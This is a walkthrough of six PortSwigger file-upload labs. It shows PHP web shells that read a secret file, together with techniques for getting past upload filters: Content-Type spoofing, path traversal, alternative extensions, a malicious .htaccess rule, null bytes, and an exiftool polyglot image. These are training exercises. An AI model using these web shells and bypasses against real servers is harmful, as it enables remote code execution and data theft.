File upload - PortSwigger
Table of Contents
- Remote code execution via web shell upload
- Web shell upload via Content-Type restriction bypass
- Web shell upload via path traversal
- Web shell upload via extension blacklist bypass
- Web shell upload via obfuscated file extension
- Remote code execution via polyglot web shell upload
Remote code execution via web shell upload
Goal : upload a basic PHP web shell and use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
go to
my accountlogin with your credentials
wiener : peter- write a simple php code to view the content of
/home/carlos/secret1 2 3
<?php echo shell_exec('cat /home/carlos/secret'); ?>
upload the file

- from burp make the
Content-Typeheader as atext/htmlto view all different extensions and equivalent value of Content-type header : Content-Type
- you will get the path of the file
The file avatars/code.php has been uploaded. - go to the file path and you will see the secret text
Web shell upload via Content-Type restriction bypass
Goal : upload a basic PHP web shell and use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
go to
my accountlogin with your credentials
wiener : peter- if you try to upload the previous php file you will get
1
Sorry, file type application/octet-stream is not allowed Only image/jpeg and image/png are allowed Sorry, there was an error uploading your file.

I changed the
Content-Typeheader toimage/pngand sent the request- you will get the path of the file
The file avatars/code.php has been uploaded. - go to the file path and you will see the secret text
Web shell upload via path traversal
Goal : upload a basic PHP web shell and use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
- go to
my account - login with your credentials
wiener : peter - if you try to upload the previous php file you will get
The file avatars/code.php has been uploaded. - go to the file path
- notice that the page is blank and the code doesn’t executed , it’s just exists as a plain text
- In the

Content-Dispositionheader, change thefilenameto../code.php - notice that the file has been uploaded to
/files/code.phpNOT/files/avatars/code.php, so the filename parameter is vulnerable to path traversal - the server performs URL decoding to the file name , So send the same request but encode the
/with URL encoding (%2f) , you will getThe file avatars/../code.php has been uploaded
- go to
/files/avatars/..%2fcode.phpand you will see the secret text
Web shell upload via extension blacklist bypass
Goal : upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
go to
my accountlogin with your credentials
wiener : peterif you try to upload the previous php file you will get
Sorry, php files are not allowed Sorry, there was an error uploading your file.the extension
phpis blocked so i tried other php extensions to bypass the blacklisted extension- from burp intruder i loaded these extensions and the file uploaded successfully but it was as a plain text
for more extensions and bypasses : file upload bypass
1 2 3 4 5 6
.php2 .php3 .php4 .php5 .php6 .php7
we need to tell the server to execute any extension we add as a

phpcode , so we will add our.htaccessfile- change filename to
.htaccesswithContent-Type : html/plainand content :1
AddType application/x-httpd-php .php0
- now any file with
php0extension will be executed as aphpcode
- back to the previous request , change the filename to
code.php0and send the request
- you will get the path of the file
The file avatars/code.php0 has been uploaded. - go to the file path and you will see the secret text
Web shell upload via obfuscated file extension
Goal : upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
go to
my accountlogin with your credentials


wiener : peterif you try to upload the previous php file you will get
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.the extension
phpis blocked so I tried URL-encoded null byte characters (%00) before the file extension
- you will get the path of the file
The file avatars/code.php has been uploaded. - go to the file path and you will see the secret text
Remote code execution via polyglot web shell upload
Goal : upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
go to
my accountlogin with your credentials
wiener : peterif you try to upload the previous php file you will get
Error: file is not a valid image Sorry, there was an error uploading your file.I tried URL-encoded null byte characters (
%00) before the file extension , but I got the same message- we need to inject our php code in any image , so we will use

exiftoolto do that1
exiftool -Comment="<?php echo 'Carlos Secret' . shell_exec('cat /home/carlos/secret'); ?>" -o code.php
- this command will add this comment to the image metadata

- upload the image


- go to your image path
/files/avatars/code.php, you will get the secret text in the response